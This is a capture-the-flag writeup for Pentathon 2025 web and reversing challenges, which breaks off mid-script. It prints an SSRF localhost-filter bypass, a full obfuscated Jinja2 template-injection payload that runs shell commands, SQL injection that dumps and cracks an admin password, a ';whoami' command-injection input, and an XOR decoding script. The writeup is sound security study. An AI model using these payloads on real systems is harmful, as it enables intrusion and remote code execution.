Pentathon 2025 Challenges Writeup
This is writeup for the challenges that I have solved in Pentathon 2025 Stage I.

WEB⌗
Unblocker [easy]⌗
There is /flag path so we use ssrf to access it.

Just use http://2130706433/flag to localhost and bypass the filter in place that check localhost or 127.0.0.1.

Beyond Borders [medium]⌗
Navigating to the index page we have a form we can submit.

Capturing the request and sending it, we can see that the name field is reflected back to us.

Before trying sqli we input characters like <> to see if we can do xss payload. We also try {{}} to check for ssti (template injection).

Sending {{7*7}} we get back 49. So the site is vulnerable to SSTI.
After the server blocking some request and either giving us error or not allowed we get some progress using {{request}}.

After fiddling around and trying different ways to bypass the filter that checks for code execution we finally get our payload and got RCE.

We now got flag.txt

Here’s our payload.
name={% set b = request.application[['__glo','bals__'] | join][['__buil','tins__'] | join] %}
{% set i = b[['__impo','rt__'] | join] %}
{% set o = i(['o','s'] | join) %}
{% set p = o[['po','pen'] | join] %}
{% set cmd = ['c','a','t',' ','fl','ag','.txt'] | join %}
{{p(cmd).read()}}
&email=test%40mail.com&message=Test
Read more about it at ssti-onesecurity
New_Perhaps [Hard]⌗
We register a new user and login using it.

After logging in we are greeted with a search page and some results.

Trying for sqli we get error which shows the code for the search feature.

We try different payload and check for columns and if we can print any data.

We get that the there are 5 columns and we can display data from the 2nd column. So we print the sqllite version.

Now it’s just a matter of enumerating the tables that exists and checking the data there.
Now we get the user table and print the admin password.

We dump the user password and it’s md5 encrypted.

We decrypt it to get.
9d4f83d00c4135f98d4097bf7dc0ba79 : Jeff123
Log in as admin:Jeff123

We go to the ping tool and execute code.
127.0.0.1;whoami

This challenge was way easier than medium ones.
Reversing⌗
ewplusplus [easy]⌗
Using IDA Pro we check the binary. We can see what keys are used to encrypt the username and password.
Check for key1 and key2 and also take dump of enc_username and enc_password. We create a python script to XOR the data and get back the username and password.

We get username by XOR with key.
enc_username = [
0x03, 0x0C, 0x05, 0x16, 0x1B, 0x14, 0x1C, 0x07, 0x1E, 0x08,
0x05, 0x1C, 0x04, 0x0B, 0x10, 0x01, 0x12, 0x12, 0x17, 0x09
]
key = b"nevergonnagiveyouup" # still 19 bytes
decrypted = ''.join(chr(b ^ key[i % len(key)]) for i, b in enumerate(enc_username))
print("Decrypted username:", decrypted)
Decrypted username: mississipiburningggg
enc_password = [
0x1C, 0x0C, 0x15, 0x0E, 0x5F, 0x06, 0x1C, 0x1A, 0x02, 0x04,
0x15, 0x08, 0x0D, 0x0A, 0x0E, 0x03, 0x0D, 0x00, 0x02, 0x1C
]
key = b"nevergonnaletyoudown"
decrypted = ''.join(chr(b ^ key[i]) for i, b in enumerate(enc_password))
